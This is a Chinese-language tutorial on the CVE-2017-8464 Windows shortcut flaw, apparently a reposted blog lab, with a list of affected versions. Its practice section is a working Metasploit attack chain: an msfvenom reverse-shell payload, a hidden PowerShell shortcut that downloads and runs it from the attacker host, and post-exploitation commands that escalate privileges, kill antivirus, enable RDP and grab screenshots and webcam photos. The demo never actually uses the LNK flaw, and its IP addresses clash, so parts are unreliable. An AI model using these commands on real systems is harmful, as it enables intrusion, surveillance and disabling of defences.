说明: 本章内容,仅供学习,不要用于非法用途(做个好白帽)

(一)震网三代漏洞

“震网三代”官方漏洞编号是CVE-2017-8464,2017年6月13日,微软官方发布编号为CVE-2017-8464的漏洞公告,官方介绍Windows系统在解析快捷方式时存在远程执行任意代码的高危漏洞,黑客可以通过U盘、网络共享等途径触发漏洞,完全控制用户系统,安全风险高危

传播的载体一般是LNK ,LNK是windows系统内应用程序快捷方式文件的文件类型后缀名。被攻击机插入存在攻击lnk的U盘后会反弹shell,哪怕是被隔离的内网,也可以在不上网的情况下被攻击

后来发现该漏洞曾被攻击者用于攻击中国地震局的自动地震台网第三代建设(即“震网三代”)。具体而言,攻击者利用该漏洞,通过发送恶意文件进行攻击,危及了“震网三代”系统中一些设备的安全。因此,该漏洞也被称为“震网三代漏洞”。

漏洞并不是只针对“震网三代”系统而存在,而是存在于微软Windows操作系统中,目前可以存在该漏洞的系统如下:

window系统

Microsoft Windows 10 Version 1607 for 32-bit Systems

Microsoft Windows 10 Version 1607 for x64-based Systems

Microsoft Windows 10 for 32-bit Systems

Microsoft Windows 10 for x64-based Systems

Microsoft Windows 10 version 1511 for 32-bit Systems

Microsoft Windows 10 version 1511 for x64-based Systems

Microsoft Windows 10 version 1703 for 32-bit Systems

Microsoft Windows 10 version 1703 for x64-based Systems

Microsoft Windows 7 for 32-bit Systems SP1

Microsoft Windows 7 for x64-based Systems SP1

Microsoft Windows 8.1 for 32-bit Systems

Microsoft Windows 8.1 for x64-based Systems

Microsoft Windows RT 8.1

window服务器:

Microsoft Windows Server 2008 R2 for Itanium-based Systems SP1

Microsoft Windows Server 2008 R2 for x64-based Systems SP1

Microsoft Windows Server 2008 for 32-bit Systems SP2

Microsoft Windows Server 2008 for Itanium-based Systems SP2

Microsoft Windows Server 2008 for x64-based Systems SP2

Microsoft Windows Server 2012

Microsoft Windows Server 2012 R2

Microsoft Windows Server 2016

(二)案例练习

1、 创造后门



msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.23.44 lport=4444 -f psh-reflection>/var/www/html/link.ps1

-p:指定需要使用的payload(攻击荷载)

windows/x64是靶机的操作系统是window的64位

meterpreter/reverse_tcp是一种载荷类型,会监听一个TCP端口,并等待目标系统连接

lhost是攻击机的iplport是攻击机的端口,(之所以设置4444,是后门配置payload时候默认端口是4444)

-f:指定输出格式为psh-reflection模块(用于在目标Windows系统上执行PowerShell脚本)

>/var/www/html/link.ps1是保存在/var/www/html目录下的lin.ps1中

2、开启apache服务

在另一个端口,用root权限运行service apache2 start ,开启apache服务

3、传播

这里使用社会学,利用快捷方式传播

在靶机中,右击-新建快捷方式,输入

powershell -windowstyle hidden -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.23.1/link.ps1');test.ps1"

其中http://192.168.23.1/link.ps1是我们攻击机的地址ip,

意思是是通过从攻击机主机的link.ps1文件中创建快捷方式

4、在攻击机上配置监听与payload

use exploit/multi/handler 使用监听模块

set payload windows/x64/meterpreter/reverse_tcp 设置payload

options 查看参数

set lhost 192.168.23.44 设置攻击机的ip为192.168.23.44,这里的端口与ip需要跟第一步设置后门的ip和端口要一致,我在生成后门的时候,设置端口为4444,所以这里就不用设置了

5、开始监听

监听命令: run 或者 exploit

监听之后,如果在靶机的的快捷方式被运行,我们就可以通过后门,对靶机进行控制

6、后渗透:

进行控制之后,我们就可以干我们想干的事情了(违法的事情不要做,做个好白帽)

此外还可以进行其他的操作

查看进程:ps

查看当前进程号:getpid

查看系统信息:sysinfo

查看目标机是否为虚拟机:run post/windows/gather/checkvm

查看完整网络设置:route

查看当前权限:getuid

自动提权:getsystem

关闭杀毒软件:run post/windows/manage/killav

启动远程桌面协议:run post/windows/manage/enable_rdp

列举当前登录的用户:run post/windows/gather/enum_logged_on_users

查看当前应用程序:run post/windows/gather/enum_applications

抓取目标机的屏幕截图:load espia ; screengrab

抓取摄像头的照片:webcam_snap

查看当前处于目标机的那个目录:pwd文章来源:https://www.toymoban.com/news/detail-491159.html

查看当前目录:getlwd文章来源地址https://www.toymoban.com/news/detail-491159.html

到了这里,关于msf渗透练习-震网三代的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!